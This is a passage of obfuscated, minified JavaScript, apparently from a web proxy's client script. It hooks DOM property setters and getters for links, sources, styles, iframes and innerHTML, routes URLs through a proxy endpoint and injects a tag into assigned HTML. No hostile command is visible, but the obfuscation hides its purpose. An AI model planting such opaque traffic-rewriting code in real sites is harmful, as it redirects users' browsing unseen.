[n1]=GT[Pl(0x80f)](n0,0x1);return w9['A'][Pl(0x88b)](GM)[Pl(0xecb)][Pl(0x1d2)](this,GF,n1[Pl(0x248)],Gy);}return w9['A'][Pl(0x88b)](GM)[Pl(0xecb)][Pl(0x1d2)](this,GF,GQ,Gy);},GF=>Le(0x74d)===GF),rc(GM,Le(0xe6a),Le(0x4c0),{'get':function(){const Pp=Le;for(var GF=arguments[Pp(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];const Gh=w9['A'][Pp(0x88b)](GM)[Pp(0x3db)][Pp(0x88b)][Pp(0x1d2)](this,...GQ);return Gh?rB(Gh):Gh;},'set':function(GF){const Ps=Le;if(!GF)return w9['A'][Ps(0x88b)](GM)[Ps(0x3db)][Ps(0x158)][Ps(0x1d2)](this,GF);for(var GQ=arguments[Ps(0x561)],Gy=new Array(GQ>0x1?GQ-0x1:0x0),Gh=0x1;Gh<GQ;Gh++)Gy[Gh-0x1]=arguments[Gh];return w9['A'][Ps(0x88b)](GM)[Ps(0x3db)][Ps(0x158)][Ps(0x1d2)](this,ru(Gz,GF,w9['A'][Ps(0x88b)](GM)[Ps(0xe82)][Ps(0x88b)][Ps(0x3d7)](GM[Ps(0xa56)])),...Gy);}}),rc(GM,Le(0xe6a),Le(0x8cb),{'get':function(){const Pq=Le;for(var GF=arguments[Pq(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];let Gh=w9['A'][Pq(0x88b)](GM)[Pq(0x9b0)][Pq(0x88b)][Pq(0x3d7)](this,GQ);return(0x0,w0['EW'])(Gh)&&(Gh=(0x0,w0['sH'])(Gh)[Pq(0xaf)]),Gh;},'set':function(GF){const Pu=Le;try{GF=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':GF,'kind':w0['MN'][Pu(0xb21)],'baseUrl':w9['A'][Pu(0x88b)](GM)[Pu(0xe82)][Pu(0x88b)][Pu(0x3d7)](GM[Pu(0xa56)]),'endpoint':w1['A'][Pu(0xb1c)]});}catch(GT){w4['A'][Pu(0x8cc)](Pu(0x19a),GF);}for(var GQ=arguments[Pu(0x561)],Gy=new Array(GQ>0x1?GQ-0x1:0x0),Gh=0x1;Gh<GQ;Gh++)Gy[Gh-0x1]=arguments[Gh];return w9['A'][Pu(0x88b)](GM)[Pu(0x9b0)][Pu(0x158)][Pu(0x1d2)](this,GF,...Gy);}}),rc(GM,Le(0xe6a),Le(0x4c4),{'get':function(){const PB=Le;let GF=w9['A'][PB(0x88b)](GM)[PB(0x9b0)][PB(0x88b)][PB(0x3d7)](this);(0x0,w0['EW'])(GF)&&(GF=(0x0,w0['sH'])(GF)[PB(0xaf)]);try{return new URL(GF)[PB(0x4c4)];}catch(GT){for(var GQ=arguments[PB(0x561)],Gy=new Array(GQ),Gh=0x0;Gh<GQ;Gh++)Gy[Gh]=arguments[Gh];return w9['A'][PB(0x88b)](GM)[PB(0xe18)][PB(0x88b)][PB(0x3d7)](this,Gy);}}}),rc(GM,Le(0xe6a),Le(0xdff),{'get':function(){const PX=Le;let GF=w9['A'][PX(0x88b)](GM)[PX(0x9b0)][PX(0x88b)][PX(0x3d7)](this);(0x0,w0['EW'])(GF)&&(GF=(0x0,w0['sH'])(GF)[PX(0xaf)]);try{return new URL(GF)[PX(0xdff)];}catch(GT){for(var GQ=arguments[PX(0x561)],Gy=new Array(GQ),Gh=0x0;Gh<GQ;Gh++)Gy[Gh]=arguments[Gh];return w9['A'][PX(0x88b)](GM)[PX(0xbc6)][PX(0x88b)][PX(0x3d7)](this,Gy);}}}),rc(GM,Le(0xe6a),Le(0xc6c),{'get':function(){const Pa=Le;for(var GF=arguments[Pa(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];let Gh=w9['A'][Pa(0x88b)](GM)[Pa(0x9b0)][Pa(0x88b)][Pa(0x3d7)](this,GQ);(0x0,w0['EW'])(Gh)&&(Gh=(0x0,w0['sH'])(Gh)[Pa(0xaf)]);try{return new URL(Gh)[Pa(0xc6c)];}catch(GT){return w9['A'][Pa(0x88b)](GM)[Pa(0xbe2)][Pa(0x88b)][Pa(0x3d7)](this,GQ);}}}),rc(GM,Le(0xe6a),Le(0x156),{'get':function(){const PK=Le;for(var GF=arguments[PK(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];let Gh=w9['A'][PK(0x88b)](GM)[PK(0x9b0)][PK(0x88b)][PK(0x3d7)](this,GQ);(0x0,w0['EW'])(Gh)&&(Gh=(0x0,w0['sH'])(Gh)[PK(0xaf)]);try{return new URL(Gh)[PK(0x156)];}catch(GT){return w9['A'][PK(0x88b)](GM)[PK(0x81)][PK(0x88b)][PK(0x3d7)](this,GQ);}}}),rc(GM,Le(0xe6a),Le(0x817),{'get':function(){const PE=Le;for(var GF=arguments[PE(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];let Gh=w9['A'][PE(0x88b)](GM)[PE(0x9b0)][PE(0x88b)][PE(0x3d7)](this,GQ);(0x0,w0['EW'])(Gh)&&(Gh=(0x0,w0['sH'])(Gh)[PE(0xaf)]);try{return new URL(Gh)[PE(0x817)];}catch(GT){return w9['A'][PE(0x88b)](GM)[PE(0x962)][PE(0x88b)][PE(0x3d7)](this,GQ);}}}),rc(GM,Le(0xe6a),Le(0x59a),{'get':function(){const PU=Le;for(var GF=arguments[PU(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];let Gh=w9['A'][PU(0x88b)](GM)[PU(0x9b0)][PU(0x88b)][PU(0x3d7)](this,GQ);(0x0,w0['EW'])(Gh)&&(Gh=(0x0,w0['sH'])(Gh)[PU(0xaf)]);try{return new URL(Gh)[PU(0x59a)];}catch(GT){return w9['A'][PU(0x88b)](GM)[PU(0x1ef)][PU(0x88b)][PU(0x3d7)](this,GQ);}}}),rc(GM,Le(0xe6a),Le(0x625),{'get':function(){const PL=Le;for(var GF=arguments[PL(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];let Gh=w9['A'][PL(0x88b)](GM)[PL(0xaab)][PL(0x88b)][PL(0x3d7)](this,GQ);return(0x0,w0['EW'])(Gh)&&(Gh=(0x0,w0['sH'])(Gh)[PL(0xaf)]),Gh;},'set':function(GF){const PY=Le,GQ=w9['A'][PY(0x88b)](GM)[PY(0x6f2)][PY(0x1d2)](this,PY(0x8cb));GQ&&w9['A'][PY(0x88b)](GM)[PY(0x6b0)][PY(0x1d2)](this,PY(0x8cb),(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':GQ,'kind':w0['MN'][PY(0xb21)],'baseUrl':w9['A'][PY(0x88b)](GM)[PY(0xe82)][PY(0x88b)][PY(0x3d7)](GM[PY(0xa56)]),'endpoint':w1['A'][PY(0xb1c)]}));for(var Gy=arguments[PY(0x561)],Gh=new Array(Gy>0x1?Gy-0x1:0x0),GT=0x1;GT<Gy;GT++)Gh[GT-0x1]=arguments[GT];return w9['A'][PY(0x88b)](GM)[PY(0xaab)][PY(0x158)][PY(0x1d2)](this,GF,...Gh);}}),rc(GM,Le(0xe6a),Le(0x2a8),{'get':function(){const PP=Le;for(var GF=arguments[PP(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];const Gh=w9['A'][PP(0x88b)](GM)[PP(0x9b0)][PP(0x88b)][PP(0x3d7)](this,GQ);return(0x0,w0['EW'])(Gh)?new URL((0x0,w0['sH'])(Gh)[PP(0xaf)])[PP(0x2a8)]:w9['A'][PP(0x88b)](GM)[PP(0x487)][PP(0x88b)][PP(0x3d7)](this,GQ);}}),rc(GM,Le(0xe6a),Le(0x6e3),{'get':function(){const Pm=Le;for(var GF=arguments[Pm(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];let Gh=w9['A'][Pm(0x88b)](GM)[Pm(0x508)][Pm(0x88b)][Pm(0x3d7)](this,GQ);return(0x0,w0['EW'])(Gh)&&(Gh=(0x0,w0['sH'])(Gh)[Pm(0xaf)]),Gh;},'set':function(GF){const Pk=Le;(0x0,w0['EW'])(GF)||(GF=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':GF,'baseUrl':w9['A'][Pk(0x88b)](GM)[Pk(0xe82)][Pk(0x88b)][Pk(0x3d7)](GM[Pk(0xa56)]),'endpoint':w1['A'][Pk(0xb1c)]}));for(var GQ=arguments[Pk(0x561)],Gy=new Array(GQ>0x1?GQ-0x1:0x0),Gh=0x1;Gh<GQ;Gh++)Gy[Gh-0x1]=arguments[Gh];return w9['A'][Pk(0x88b)](GM)[Pk(0x508)][Pk(0x158)][Pk(0x1d2)](this,GF,...Gy);}}),rc(GM,Le(0xe6a),Le(0x675),{'get':function(){const PJ=Le;for(var GF=arguments[PJ(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];let Gh=w9['A'][PJ(0x88b)](GM)[PJ(0x9b0)][PJ(0x88b)][PJ(0x3d7)](this,GQ);(0x0,w0['EW'])(Gh)&&(Gh=(0x0,w0['sH'])(Gh)[PJ(0xaf)]);try{return new URL(Gh)[PJ(0x675)];}catch(GT){return w9['A'][PJ(0x88b)](GM)[PJ(0x474)][PJ(0x88b)][PJ(0x3d7)](this,GQ);}}}),rA(GM,Le(0x99d),Le(0xe1),{'get':function(GF,GQ){const PN=Le;if(PN(0xbeb)!=typeof GQ)return GF[GQ];const Gy=GF[(0x0,wn['_'])(GQ)?GQ:(0x0,wn['md'])(wr(GQ))];return PN(0x5ee)==typeof Gy?Gy[PN(0xcb1)](GF):Gy;},'set':function(GF,GQ,Gy){const PI=Le;return PI(0xbeb)!=typeof GQ?(GF[GQ]=Gy,!0x0):(GF[(0x0,wn['md'])(wr(GQ))]=Gy,!0x0);},'ownKeys':function(GF){const Pj=Le,GQ=GM[Pj(0x309)][Pj(0x597)](GF)[Pj(0x49b)](Gy=>Pj(0xbeb)==typeof Gy&&(0x0,wn['_'])(Gy)?ww((0x0,wn['ks'])(Gy)):Gy);return GQ;},'getOwnPropertyDescriptor':function(GF,GQ){const PS=Le;return PS(0xbeb)!=typeof GQ||(0x0,wn['_'])(GQ)||(GQ=(0x0,wn['md'])(wr(GQ))),GM[PS(0x309)][PS(0x6e4)](GF,GQ);}},null),rc(GM,Le(0x99d),Le(0x2cc),{'get':function(){const PC=Le;for(var GF=arguments[PC(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];const Gh=w9['A'][PC(0x88b)](GM)[PC(0xedf)][PC(0x88b)][PC(0x1d2)](this,...GQ);return PC(0x428)===this[PC(0x1aa)][PC(0xf9)]()?(0x0,rw['sR'])(Gh):Gh;},'set':function(GF){const Pv=Le;for(var GQ=arguments[Pv(0x561)],Gy=new Array(GQ>0x1?GQ-0x1:0x0),Gh=0x1;Gh<GQ;Gh++)Gy[Gh-0x1]=arguments[Gh];return Pv(0x428)===this[Pv(0x1aa)][Pv(0xf9)]()?w9['A'][Pv(0x88b)](GM)[Pv(0xedf)][Pv(0x158)][Pv(0x1d2)](this,(0x0,rw['dv'])({'protectUrlContext':Gz,'stylesheet':GF}),...Gy):w9['A'][Pv(0x88b)](GM)[Pv(0xedf)][Pv(0x158)][Pv(0x1d2)](this,GF,...Gy);}}),rc(GM,Le(0x99d),Le(0x95a),{'get':function(){const PW=Le;for(var GF=arguments[PW(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];const Gh=w9['A'][PW(0x88b)](GM)[PW(0x21b)][PW(0x88b)][PW(0x1d2)](this,...GQ);return(0x0,wn['_'])(Gh)?(0x0,wn['xE'])(Gh):Gh;},'set':function(GF){const PH=Le;GF=(0x0,wn['_'])(GF)?GF:(0x0,wn['zp'])(GF);for(var GQ=arguments[PH(0x561)],Gy=new Array(GQ>0x1?GQ-0x1:0x0),Gh=0x1;Gh<GQ;Gh++)Gy[Gh-0x1]=arguments[Gh];return w9['A'][PH(0x88b)](GM)[PH(0x21b)][PH(0x158)][PH(0x1d2)](this,GF,...Gy);}}),rA(GM,Le(0x99d),Le(0x428),{'get':function(GF,GQ){const Pz=Le;if(Pz(0x393)===GQ)return!0x0;const Gy=GF[GQ];return Gy?Pz(0x5ee)==typeof Gy?Gy[Pz(0xcb1)](GF):Pz(0xbeb)==typeof Gy?Pz(0x1af)===GQ?(0x0,rw['QS'])(Gy):(0x0,rw['hB'])(Gy):Gy:Gy;},'set':function(GF,GQ,Gy){const PM=Le;PM(0x1af)===GQ?Gy=(0x0,rw['Vd'])({'protectUrlContext':Gz,'style':Gy}):PM(0xbeb)==typeof Gy&&Gy[PM(0x4ad)](PM(0x877))&&(Gy=(0x0,rw['oY'])({'protectUrlContext':Gz,'value':Gy}));const Gh=GF[GQ];if(GF[GQ]=Gy,Gh!==Gy){const GT=w9['A'][PM(0x88b)](GM)[PM(0x6f2)][PM(0x1d2)](this,PM(0x428));if(GT){const n0=(0x0,rX['e'])(GT);GT!==n0&&w9['A'][PM(0x88b)](GM)[PM(0x6b0)][PM(0x1d2)](this,PM(0x428),n0);}}return!0x0;}},null),rc(GM,Le(0x4d6),Le(0x92b),{'get':function(){const Pb=Le;for(var GF=arguments[Pb(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];let Gh=w9['A'][Pb(0x88b)](GM)[Pb(0xc3d)][Pb(0x88b)][Pb(0x3d7)](this,GQ);return(0x0,w0['EW'])(Gh)&&(Gh=(0x0,w0['sH'])(Gh)[Pb(0xaf)]),Gh;},'set':function(GF){const Po=Le,GQ=w9['A'][Po(0x88b)](GM)[Po(0x6f2)][Po(0x1d2)](this,Po(0x625));GF&&!(0x0,w0['EW'])(GF)&&(GF=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':GF,'kind':Po(0x5bb)===GQ?w0['MN'][Po(0xb21)]:w0['MN'][Po(0x2d8)],'baseUrl':w9['A'][Po(0x88b)](GM)[Po(0xe82)][Po(0x88b)][Po(0x3d7)](GM[Po(0xa56)]),'endpoint':w1['A'][Po(0xb1c)]}));for(var Gy=arguments[Po(0x561)],Gh=new Array(Gy>0x1?Gy-0x1:0x0),GT=0x1;GT<Gy;GT++)Gh[GT-0x1]=arguments[GT];return w9['A'][Po(0x88b)](GM)[Po(0xc3d)][Po(0x158)][Po(0x1d2)](this,GF,...Gh);}}),rc(GM,Le(0x4d6),Le(0x625),{'get':function(){const Pc=Le;for(var GF=arguments[Pc(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];let Gh=w9['A'][Pc(0x88b)](GM)[Pc(0x55b)][Pc(0x88b)][Pc(0x3d7)](this,GQ);return(0x0,wn['_'])(Gh)&&(Gh=(0x0,wn['ks'])(Gh)),Gh;},'set':function(GF){const Pt=Le;[Pt(0x5bb),Pt(0x6d0),Pt(0x5a1),Pt(0x8dd)][Pt(0x4ad)](GF)||GF&&!(0x0,wn['_'])(GF)&&(GF=(0x0,wn['md'])(GF));for(var GQ=arguments[Pt(0x561)],Gy=new Array(GQ>0x1?GQ-0x1:0x0),Gh=0x1;Gh<GQ;Gh++)Gy[Gh-0x1]=arguments[Gh];return w9['A'][Pt(0x88b)](GM)[Pt(0x55b)][Pt(0x158)][Pt(0x1d2)](this,GF,...Gy);}}),rc(GM,Le(0x32a),Le(0x3ee),{'get':function(){const PA=Le,GF=w9['A'][PA(0x88b)](GM)[PA(0x6f2)][PA(0x1d2)](this,PA(0xbc4));for(var GQ=arguments[PA(0x561)],Gy=new Array(GQ),Gh=0x0;Gh<GQ;Gh++)Gy[Gh]=arguments[Gh];const GT=w9['A'][PA(0x88b)](GM)[PA(0xc51)][PA(0x88b)][PA(0x1d2)](this,...Gy);return rg(GM,GT,GF)&&(GT[PA(0x482)]||(GT[PA(0x482)]=!0x0,wZ(GT),r5(GT),wx[PA(0x206)](GT)),rC(GT),rv(Gz,GT)),w9['A'][PA(0x88b)](GM)[PA(0x25c)][PA(0x88b)][PA(0x1d2)](this,...Gy);}}),ro(GM,Le(0x934),Le(0xd88),function(GF,GQ){const PR=Le,Gy=w9['A'][PR(0x88b)](GM)[PR(0x217)][PR(0x1d2)](this,GF,GQ);return GM[PR(0xce3)](Gy);},function(GF,GQ){const Pg=Le;return!!GM[Pg(0xce3)];}),ro(GM,Le(0x934),Le(0x86b),function(GF,GQ,Gy){const Pi=Le;let Gh=w9['A'][Pi(0x88b)](GM)[Pi(0xa9)][Pi(0x1d2)](this,GF,GQ,Gy);var GT;return GF&&0x9===GF[Pi(0xdfd)]&&(Gh=w9['A'][Pi(0x88b)](GM)[Pi(0x217)][Pi(0x1d2)](this,Gh),null!==(GT=Gh[Pi(0x247)])&&void 0x0!==GT&&null!==(GT=GT[Pi(0x229)])&&void 0x0!==GT&&GT[0x0]&&(Gh[Pi(0x247)][Pi(0x229)][0x0]=GM[Pi(0x87)][Pi(0x2a8)]),delete Gh[Pi(0x87)],delete Gh[Pi(0x984)],Gh=w9['A'][Pi(0x88b)](GM)[Pi(0xa9)][Pi(0x1d2)](this,Gh,GQ,Gy)),Gh;}),rc(GM,Le(0xa64),Le(0x5cf),{'get':function(){const PO=Le;for(var GF=arguments[PO(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];const Gh=w9['A'][PO(0x88b)](GM)[PO(0x14d)][PO(0x88b)][PO(0x1d2)](this,...GQ);return rJ[PO(0x88b)](GM,Gh);}},function(){const PV=Le;try{if((Gy=>{const PZ=a2r;try{if(null!=Gy&&Gy[PZ(0xd7b)])return!0x0;if(PZ(0xbeb)==typeof Gy){var Gh;if(Gy[PZ(0x750)](PZ(0x193)))return!0x0;const GT=GM[PZ(0x934)][PZ(0xd88)](Gy);if(null!=GT&&null!==(Gh=GT[PZ(0x68f)])&&void 0x0!==Gh&&Gh[PZ(0x750)](PZ(0xb24)))return!0x0;if([PZ(0x684),PZ(0xe61),PZ(0xf1e)][PZ(0x4ad)](null==GT?void 0x0:GT[PZ(0x68f)])&&void 0x0!==(null==GT?void 0x0:GT[PZ(0xd05)])&&void 0x0!==(null==GT?void 0x0:GT[PZ(0x45a)])&&void 0x0!==(null==GT?void 0x0:GT[PZ(0xb17)]))return!0x0;}}catch(n0){}return!0x1;})(this[PV(0x92d)]))return!0x1;if((0x0,w0['EW'])(GM[PV(0x247)][PV(0x8cb)])){const Gy=new URL((0x0,w0['sH'])(GM[PV(0x247)][PV(0x8cb)])[PV(0xaf)]);if(PV(0x15c)===Gy[PV(0xdff)]&&/\/sodar\/.*.html/g[PV(0x273)](Gy[PV(0x156)]))return!0x1;if(PV(0x9af)===Gy[PV(0xdff)]&&PV(0x13a)===Gy[PV(0x156)])return!0x1;if(PV(0xe3a)===Gy[PV(0xdff)]&&Gy[PV(0x156)][PV(0x3df)](PV(0xa02)))return!0x1;if(PV(0xb95)===Gy[PV(0xdff)]&&PV(0x384)===Gy[PV(0x156)])return!0x1;}const GF=((()=>{const PF=PV;try{return w9['A'][PF(0x88b)](GM)[PF(0x14d)][PF(0x88b)][PF(0x1d2)](this)[PF(0x247)][PF(0x8cb)];}catch(Gh){return null;}})());if((0x0,w0['EW'])(GF)){const Gh=new URL((0x0,w0['sH'])(GF)[PV(0xaf)]);if(PV(0xcf4)===Gh[PV(0xdff)]&&PV(0x883)===Gh[PV(0x156)])return!0x1;}const GQ=w9['A'][PV(0x88b)](GM)[PV(0x14d)][PV(0x88b)][PV(0x1d2)](this);return!(0x0,w0['Vp'])(Gz)||GQ!==GM[PV(0xdf9)];}catch(GT){return!0x0;}}),rc(GM,Le(0x32a),Le(0xd4),{'get':function(){const PQ=Le;for(var GF,GQ=arguments[PQ(0x561)],Gy=new Array(GQ),Gh=0x0;Gh<GQ;Gh++)Gy[Gh]=arguments[Gh];const GT=w9['A'][PQ(0x88b)](GM)[PQ(0xc51)][PQ(0x88b)][PQ(0x1d2)](this,...Gy);if(!GT)return GT;const n0=w9['A'][PQ(0x88b)](GM)[PQ(0x6f2)][PQ(0x1d2)](this,PQ(0xbc4));if(rg(GM,GT,n0)&&(GT[PQ(0x482)]||(GT[PQ(0x482)]=!0x0,wZ(GT),r5(GT),wx[PQ(0x206)](GT)),rC(GT),rv(Gz,GT)),PQ(0xd30)===(null===(GF=GM[PQ(0x87)])||void 0x0===GF?void 0x0:GF[PQ(0x2a8)]))return GT;if(rH(GT)){const n2=GT[PQ(0xa56)][PQ(0x1b4)](PQ(0x511));for(let n3=0x0;n3<n2[PQ(0x561)];n3++){const n4=n2[n3];if(n4[PQ(0xda5)][PQ(0x4ad)](PQ(0x798))&&n4[PQ(0xda5)][PQ(0x4ad)](PQ(0x7b8))&&n4[PQ(0xda5)][PQ(0x4ad)](PQ(0x3e3)))return GT;}}let n1=w9['A'][PQ(0x88b)](GM)[PQ(0x186)][PQ(0x88b)][PQ(0x1d2)](this);if(n1=n1&&(0x0,wn['_'])(n1)?(0x0,wn['ks'])(n1):n1,PQ(0x530)===n1)return GT;if((0x0,w0['EW'])(n0)){const n5=new URL((0x0,w0['sH'])(n0)[PQ(0xaf)]);if(n5[PQ(0xdff)][PQ(0x3df)](PQ(0x119))&&n5[PQ(0x156)][PQ(0x4ad)](PQ(0x63a)))return GT;}return rJ[PQ(0x88b)](GM,GT);}}),rc(GM,Le(0x32a),Le(0x60b),{'get':function(){const Py=Le;for(var GF=arguments[Py(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];let Gh=w9['A'][Py(0x88b)](GM)[Py(0x186)][Py(0x88b)][Py(0x1d2)](this,...GQ);return(0x0,wn['_'])(Gh)&&(Gh=(0x0,wn['ks'])(Gh)),Gh;},'set':function(GF){const Pe=Le;for(var GQ=arguments[Pe(0x561)],Gy=new Array(GQ>0x1?GQ-0x1:0x0),Gh=0x1;Gh<GQ;Gh++)Gy[Gh-0x1]=arguments[Gh];return w9['A'][Pe(0x88b)](GM)[Pe(0x186)][Pe(0x158)][Pe(0x1d2)](this,(0x0,wn['md'])(GF),...Gy);}}),rc(GM,Le(0x32a),Le(0xbc4),{'get':function(){const Ph=Le;for(var GF=arguments[Ph(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];let Gh=w9['A'][Ph(0x88b)](GM)[Ph(0xa2b)][Ph(0x88b)][Ph(0x1d2)](this,...GQ);return(0x0,w0['EW'])(Gh)&&(Gh=(0x0,w0['sH'])(Gh)[Ph(0xaf)]),Gh;},'set':function(GF){const PT=Le;for(var GQ=arguments[PT(0x561)],Gy=new Array(GQ>0x1?GQ-0x1:0x0),Gh=0x1;Gh<GQ;Gh++)Gy[Gh-0x1]=arguments[Gh];return GF[PT(0x750)](PT(0xb97))?(GF=rY(GF,Gz,GM),w9['A'][PT(0x88b)](GM)[PT(0xa2b)][PT(0x158)][PT(0x1d2)](this,GF,...Gy)):w9['A'][PT(0x88b)](GM)[PT(0xa2b)][PT(0x158)][PT(0x1d2)](this,(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':GF,'kind':w0['MN'][PT(0x2d8)],'baseUrl':w9['A'][PT(0x88b)](GM)[PT(0xe82)][PT(0x88b)][PT(0x3d7)](GM[PT(0xa56)]),'endpoint':w1['A'][PT(0xb1c)]}),...Gy);}}),rc(GM,Le(0x32a),Le(0x12b),{'get':function(){const m0=Le;for(var GF=arguments[m0(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];return w9['A'][m0(0x88b)](GM)[m0(0xa67)][m0(0x88b)][m0(0x1d2)](this,...GQ);},'set':function(GF){const m1=Le;for(var GQ=arguments[m1(0x561)],Gy=new Array(GQ>0x1?GQ-0x1:0x0),Gh=0x1;Gh<GQ;Gh++)Gy[Gh-0x1]=arguments[Gh];const GT=w9['A'][m1(0x88b)](GM)[m1(0xc51)][m1(0x88b)][m1(0x1d2)](this,...Gy);if(GT&&(wZ(GT),r5(GT),wx[m1(0x206)](GT)),!GF)return w9['A'][m1(0x88b)](GM)[m1(0xa67)][m1(0x158)][m1(0x1d2)](this,GF);GF=GF[m1(0x50e)]();const n0=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':w1['A'][m1(0xb1c)]+m1(0x8a5),'kind':w0['MN'][m1(0x44e)],'baseUrl':w9['A'][m1(0x88b)](GM)[m1(0xe82)][m1(0x88b)][m1(0x3d7)](GM[m1(0xa56)]),'endpoint':w1['A'][m1(0xb1c)]});return GF=GF[m1(0x4ad)](n0)?rU({'_window':GM,'protectUrlContext':Gz,'html':GF}):m1(0x15a)[m1(0x980)](rs,m1(0xb19))[m1(0x980)](n0,m1(0x795))[m1(0x980)]((0x0,rq['x'])()['id'],m1(0x78))+rU({'_window':GM,'protectUrlContext':Gz,'html':GF}),w9['A'][m1(0x88b)](GM)[m1(0xa67)][m1(0x158)][m1(0x1d2)](this,GF);}}),rc(GM,Le(0x43d),Le(0x4c0),{'get':function(){const m2=Le;for(var GF=arguments[m2(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];const Gh=w9['A'][m2(0x88b)](GM)[m2(0xea0)][m2(0x88b)][m2(0x1d2)](this,...GQ);return Gh?rB(Gh):Gh;},'set':function(GF){const m3=Le;if(!GF)return w9['A'][m3(0x88b)](GM)[m3(0xea0)][m3(0x158)][m3(0x1d2)](this,GF);for(var GQ=arguments[m3(0x561)],Gy=new Array(GQ>0x1?GQ-0x1:0x0),Gh=0x1;Gh<GQ;Gh++)Gy[Gh-0x1]=arguments[Gh];return w9['A'][m3(0x88b)](GM)[m3(0xea0)][m3(0x158)][m3(0x1d2)](this,ru(Gz,GF,w9['A'][m3(0x88b)](GM)[m3(0xe82)][m3(0x88b)][m3(0x3d7)](GM[m3(0xa56)])),...Gy);}}),rc(GM,Le(0x43d),Le(0xbc4),{'get':function(){const m4=Le;for(var GF=arguments[m4(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];let Gh=w9['A'][m4(0x88b)](GM)[m4(0x73b)][m4(0x88b)][m4(0x1d2)](this,...GQ);return(0x0,w0['EW'])(Gh)&&(Gh=(0x0,w0['sH'])(Gh)[m4(0xaf)]),Gh;},'set':function(GF){const m5=Le;(0x0,w0['EW'])(GF)||(GF=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':GF,'kind':w0['MN'][m5(0x421)],'baseUrl':w9['A'][m5(0x88b)](GM)[m5(0xe82)][m5(0x88b)][m5(0x3d7)](GM[m5(0xa56)]),'endpoint':w1['A'][m5(0xb1c)]}));for(var GQ=arguments[m5(0x561)],Gy=new Array(GQ>0x1?GQ-0x1:0x0),Gh=0x1;Gh<GQ;Gh++)Gy[Gh-0x1]=arguments[Gh];return w9['A'][m5(0x88b)](GM)[m5(0x73b)][m5(0x158)][m5(0x1d2)](this,GF,...Gy);}}),rc(GM,Le(0x43d),Le(0x365),{'get':function(){const m6=Le;for(var GF=arguments[m6(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];const Gh=w9['A'][m6(0x88b)](GM)[m6(0x791)][m6(0x88b)][m6(0x1d2)](this,...GQ);return rE(Gh);},'set':function(GF){const m7=Le;GF=rK({'protectUrlContext':Gz,'srcset':GF,'endpoint':w1['A'][m7(0xb1c)]});for(var GQ=arguments[m7(0x561)],Gy=new Array(GQ>0x1?GQ-0x1:0x0),Gh=0x1;Gh<GQ;Gh++)Gy[Gh-0x1]=arguments[Gh];return w9['A'][m7(0x88b)](GM)[m7(0x791)][m7(0x158)][m7(0x1d2)](this,GF,...Gy);}}),rc(GM,Le(0x96),Le(0x8cb),{'get':function(){const m8=Le;for(var GF=arguments[m8(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];let Gh=w9['A'][m8(0x88b)](GM)[m8(0x690)][m8(0x88b)][m8(0x1d2)](this,...GQ);return(0x0,w0['EW'])(Gh)&&(Gh=(0x0,w0['sH'])(Gh)[m8(0xaf)]),Gh;},'set':function(GF){const m9=Le,GQ=w9['A'][m9(0x88b)](GM)[m9(0xdac)][m9(0x88b)][m9(0x1d2)](this),Gy=w9['A'][m9(0x88b)](GM)[m9(0x7df)][m9(0x88b)][m9(0x1d2)](this),Gh=m9(0xb9c)===GQ||m9(0xdd)===GQ&&m9(0x428)===Gy?w0['MN'][m9(0xc0f)]:m9(0xdd)===GQ&&m9(0x511)===Gy?w0['MN'][m9(0x44e)]:w0['MN'][m9(0x421)];GF=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':GF,'kind':Gh,'baseUrl':w9['A'][m9(0x88b)](GM)[m9(0xe82)][m9(0x88b)][m9(0x3d7)](GM[m9(0xa56)]),'endpoint':w1['A'][m9(0xb1c)]});for(var GT=arguments[m9(0x561)],n0=new Array(GT>0x1?GT-0x1:0x0),n1=0x1;n1<GT;n1++)n0[n1-0x1]=arguments[n1];return w9['A'][m9(0x88b)](GM)[m9(0x690)][m9(0x158)][m9(0x1d2)](this,GF,...n0);}}),rc(GM,Le(0x96),'as',{'set':function(GF){const mw=Le;var GQ;const 